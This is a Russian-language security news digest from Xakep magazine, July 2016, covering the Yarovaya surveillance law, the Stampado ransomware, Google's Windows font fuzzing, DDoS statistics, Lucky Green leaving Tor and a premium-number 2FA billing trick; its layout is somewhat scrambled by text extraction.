«Пожалуйста, можно мы избавимся от этого дурацкого, выносящего мозг оформления комментариев в коде сетевой подсистемы [ядра Linux], ПОЖАЛУЙСТА? Если сетевики не понимают всей офигенности и сбалансированной симметричности традиционных многострочных комментариев C, тогда просто пользуйтесь стилем C++ вместо того отвратительного несбалансированного дерьма, которое вы применяете сейчас. Иными словами, вот вам три хороших примера:

/\* Это комментарий \*/

/\*

\* Это еще один комментарий. Но теперь его явно можно \* разбить на несколько строк

\*/ // Комментарий также можно писать единой строкой. Или несколькими. Решать вам. В любом случае все эти примеры явно выглядят сбалансированными.

#### Как не нужно делать:

/\* Это отвратительная наркоманская \* хрень, которая должна умереть \*/

Как нельзя делать ни в коем случае: /\* Это тоже очень неприятно \* и визуально несбалансированно \*/

**Линус ТорвАльдс** <sup>о</sup> том, как РазРаботчики офоРмляют комментаРии



С ЯНВАРЯ 2016 ГОДА КОЛИЧЕСТВО ВИДОВ МАЛВАРИ ВЫРОСЛО НА 61%

HummingBad заразил уже 85 млн устройств по всему миру;

операторы HummingBad зарабатывают на своем «продукте» порядка **\$300 000** в месяц.







## НЕПОДЪЕМНЫЙ ПАКЕТ

Много шума в июле наделал пакет антитеррористических законопроектов (№1039149-6), разработанный депутатом Ириной Яровой и сенатором Виктором Озеровым и [подписанный](https://xakep.ru/2016/07/08/bigbrother-law-signed/) президентом 7 июля 2016 года.

Напомним, что согласно этому пакету законопроектов «организаторы распространения информации» в сети интернет будут обязаны «предоставлять в федеральный орган исполнительной власти в области обеспечения безопасности информацию, необходимую для декодирования принимаемых, передаваемых, доставляемых или обрабатываемых электронных сообщений». «Пакет Яровой» также обязывает операторов сотовой связи и интернет-провайдеров до полугода хранить данные о звонках, сообщениях и трафике абонентов, а метаданные сохранять на срок от одного до трех лет.

Депутат Яровая [уточнила](https://xakep.ru/2016/07/05/yarovaya-interview/), что «антитеррористический пакет» - это вовсе не то, что все подумали. Яровая утверждает, что нынешние обсуждения пакета поправок основываются на «системной дезинформации». К примеру, у операторов и провайдеров еще нет никаких обязательств по срокам и объемам хранения данных, как нет и оснований для повышения тарифов на услуги связи: пакет пока не устанавливает точные параметры и объемы. Он лишь наделяет правительство правом определиться в данном вопросе и решить, что нужно хранить, а что нет. У правительства будет еще два года «на экспертные исследования и работу с отраслью».

«Организаторами распространения информации» при этом считаются «лица, осуществляющие деятельность по обеспечению функционирования информационных систем и (или) программ», которые используются для «приема, передачи, доставки и (или) обработки электронных сообщений пользователей сети Интернет». Другими словами, спецслужбы теперь могут требовать ключи для расшифровки любых шифрованных данных, транслируемых через Сеть. Но если в случае с мессенджерами и веб-сервисами в целом это еще выполнимо, то как быть с протоколом HTTPS, финансовыми системами (к примеру, SWIFT) и так далее, пока никому не ясно.

Впрочем, в том виде, в каком сейчас сформулированы законопроекты, они все равно не могут быть выполнены: представители Минэкономразвития РФ [заявили](https://xakep.ru/2016/07/15/yarovaja-law-equipment/), что с оборудованием для хранения таких объемов данных, как предписывает новый закон, возникнут проблемы. У ведомства пока нет «понимания, как закон должен реализовываться в реальной жизни».

*«Вопрос с оборудованием гораздо сложнее [вопроса с ПО], потому что, насколько мы видели оценки, когда он обсуждался, такого класса оборудования и в таком количестве и за рубежом нигде, на самом деле, на сегодняшний день нет»,* — пояснил Фомичев.

Публичное недовольство идеями «антитеррористического пакета» имеет под собой веские основания: чтобы увидеть, к каким последствиям может привести злоупотребление описанными в нем возможностями, не нужно даже

ничего придумывать — достаточно посмотреть на другие страны. К примеру, в Великобритании с июня 2011 года по декабрь 2015 было [выявлено](https://xakep.ru/2016/07/06/big-brother-watch-report/) около 2 300 случаев, когда представители правоохранительных органов использовали свои полномочия с целью получения финансовой выгоды или просто ради развлечения. 1 283 подобных случая не повлекли за собой даже дисциплинарного взыскания.

Другой интересный пример — Объединенные Арабские Эмираты. Президент ОАЭ в конце июля под предлогом борьбы с киберпреступлениями [подписал](https://xakep.ru/2016/07/29/no-vpn-for-uae/) новые поправки в законодательство, которые запрещают использование VPN и прокси. Закон касается и туристов: за его нарушение предусмотрено наказание в форме тюремного заключения и штраф в размере 500 000–2 000 000 дирхам (от 9 до 36 млн рублей по текущему курсу). Хотя VPN и прокси могут применяться в абсолютно легальных целях, с точки зрения закона ОАЭ любой, кто использует зашифрованный трафик, теперь подозрителен и нарушает закон. В ОАЭ, кстати, уже запрещены VoIP-сервисы WhatsApp, Viber, Facebook Messenger и SnapChat.



### GOOGLE ВЗЛОМАЛ WINDOWS

В растеризаторах шрифтов всегда полно уязвимостей, и не без причины. Во-первых, они, как правило, написаны на Си или Си++. Во-вторых, шрифты TrueType и OpenType могут содержать исполняемый код. В большинстве версий Windows подсистема, которая отвечает за визуализацию шрифтов, по историческим причинам включена в состав ядра. Это делает ее изъяны особенно опасными.

> $\rightarrow$  Исследователи Heimdal Security обнаружили в даркнете уникальное предложение: шифровальщик Stampado продается по цене 39 долларов за пожизненную лицензию, тогда как «подписка» на малварь конкурентов обходится в сотни долларов в месяц. Злоумышленники распространяют Stampado в формате RaaS, то есть предлагают шифровальщика как услугу. Хотя специалисты пока не фиксировали случаев заражения Stampado, они пишут, что, принимая во внимание низкую стоимость, вредонос явно был создан непрофессионалами. По функциональности Stampado похож на Jigsaw: он так же удаляет файлы с компьютера жертвы по одному каждые шесть часов. Расширения файлов вымогатель меняет на популярное нынче .locked, чтобы его было сложнее «опознать».



### \$39 составляет стоимость пожизненной подписки на вымогателя Stampado

Растеризатор Windows специалисты Google изучали с начала 2015 года. Он оказался непростым объектом для изучения: его исходники, в отличие от исходников FreeType, недоступны, отладочной информации во многих случаях нет, а код исполняется на уровне ядра операционной системы. В мае 2015 года в Google [попробовали](https://xakep.ru/2016/07/01/google-fuzzes-windows/) подвергнуть этот компонент фаззингу. Так называется метод автоматизированного поиска уязвимостей, при котором тестируемой программе скармливают неверные, неожиданные или случайные данные, а потом смотрят на ее реакцию. Результат поражал: в этот же день было обнаружено одиннадцать уязвимостей, а в течение года тесты выявили еще пять. Подавляющее большинство уязвимостей подходило для расширения прав, с которыми исполняется вредоносный код, а в некоторых случаях они допускали даже удаленное исполнение кода. Обо всех найденных дырах сотрудники Google сообщили в Microsoft, где не очень быстро, но все же реагировали на жалобы. Последний пункт из списка Google был закрыт относительно недавно — 12 апреля 2016 года.

 $\rightarrow$  Компания Arbor Networks представила отчет о DDoS-атаках, охватывающий первое полугодие 2016 года. Специалисты пишут, что DDoS продолжает набирать обороты: пиковая мощность атак по сравнению с 2015 годом возросла на 73% и теперь достигает 579 Гбит/с. По мнению экспертов, основная проблема заключается в том, что DDoS стал еще доступнее. В частности, это происходит благодаря интернету вещей, различным бесплатным инструментам и недорогим онлайновым сервисам, которые позволяют любому скрипт-кидди организовать собственную атаку. К примеру, существуют несколько форков LizardStresser, инструментария для проведения DDoS-атак, созданного хакерами из небезызвестной группы Lizard Squad более года тому назад. В результате на основе LizardStresser функционируют около сотни ботнетов.

в первом полугодии зафиксировано 274 атаки мощностью свыше 100 Гбит/с (против 223 таковых за весь 2015 год);

мощность 46 атак превышала 200 Гбит/с. В прошлом году таких атак насчитывалось всего 16;

пиковая мощность DDoS-атак возросла на 73% и теперь составляет 579 Гбит/с;

всего 1 Гбит/с хватит, чтобы вывести из строя инфраструктуру большинства организаций;

средняя мощность атаки в первом полугодии 2016 года составила **985** Мбит/с;

## ЛАКИ ГРИН ПОКИДАЕТ TOR PROJECT

80% атак едва дотягивают до мощности 1 Гбит/с, и 90% из них длятся не более одного часа.



9, 2016. PRIMARY WAY YOU RECEIVE CODES **Turn off** Primary number +372 8184 7319 Edit Voice call Codes sent via: Added on: Feb 9, 2016 Get codes via our mobile app instead Our app for Android, iPhone, or BlackBerry even Switch to app works when your device has no data or phone connectivity.

В сообществе, которое окружает проект Tor, имя Лаки Грина хорошо известно — этот человек является одним из первых и старейших контрибуторов и фактически стоит у самых истоков проекта: именно он хостил первые пять нодов. Но недавно Лаки Грин официально [объявил,](https://xakep.ru/2016/07/21/lucky-green-quit/) что собирается оставить проект, а вместе с его уходом прекратят работу все ноды, которыми он управлял.

С какими именно событиями связан уход Лаки Грина, остается неясным:

в последние месяцы вокруг Tor Project случилось немало скандалов. К примеру, в мае 2016 года из-за обвинения в сексуальном домогательстве проект оставил главный евангелист Джейкоб Эпплбаум, а в середине июля был полностью переизбран совет директоров. Многие предполагают, что Грин просто не доверяет новому правлению Tor Project.

## ПОЗВОНИ МНЕ, ПОЗВОНИ

Независимый исследователь Арне Свиннен из Бельгии [придумал](https://xakep.ru/2016/07/18/2fa-premium-number/) интересный способ вытягивания денег из гигантов индустрии: исследователь создал аккаунты в Instagram, Google и Microsoft Office 365 и вместо обычных номеров привязал к ним так называемые премиальные номера. Звонки или отправка сообщений на них платные, так что каждый раз, когда робот компании звонил на такой номер, им выставлялся счет за услуги.

Используя скрипты для автоматизации процесса, Свиннен сумел заставить системы Instagram, Google и Microsoft звонить на свои платные номера так часто, как это было возможно. Согласно подсчетам исследователя, за год он мог бы получить €2 066 000 от Instagram, €432 000 от Google и €669 000 от Microsoft.

Но так как Свиннен — этичный хакер, он удовлетворился скромным вознаграждением по программе bug bounty: Facebook выплатила исследователю вознаграждение в размере \$2 000, Microsoft отдала \$500, а Google просто включил имя исследователя в «Зал славы». На данный момент все три компании уже устранили обнаруженную проблему.

## MEGANEWS



**Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)

